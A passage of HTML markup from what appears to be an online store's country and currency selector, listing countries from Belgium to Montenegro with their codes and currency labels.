                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
